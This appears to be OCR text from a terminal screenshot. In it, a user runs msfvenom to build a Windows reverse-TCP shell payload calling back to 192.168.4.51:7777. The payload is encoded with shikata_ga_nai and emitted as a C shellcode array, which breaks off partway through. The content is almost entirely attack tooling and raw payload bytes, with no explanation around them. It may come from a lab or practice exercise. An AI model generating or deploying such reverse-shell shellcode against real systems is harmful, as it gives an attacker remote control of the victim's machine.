 cristian@cristian-LOQ-15APH8:~$ sudo msfvenom -p windows/shell_reverse_tcp LHOST
=192.168.4.51 LPORT=7777 -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xd1\xd9\x74\x24\xf4\xb8\xee\xd2\xb7\x53\x5a\x31\xc9"
"\xb1\x52\x83\xc2\x04\x31\x42\x13\x03\xac\xc1\x55\xa6\xcc"
"\x0e\x1b\x49\x2c\xcf\x7c\xc3\xc9\xfe\xbc\xb7\x9a\x51\x0d"
"\xb3\xce\x5d\xe6\x91\xfa\xd6\x8a\x3d\x0d\x5e\x20\x18\x20"
"\x5f\x19\x58\x23\xe3\x60\x8d\x83\xda\xaa\xc0\xc2\x1b\xd6"
"\x29\x96\xf4\x9c\x9c\x06\x70\xe8\x1c\xad\xca\xfc\x24\x52"
"\x9a\xff\x05\xc5\x90\x59\x86\xe4\x75\xd2\x8f\xfe\x9a\xdf"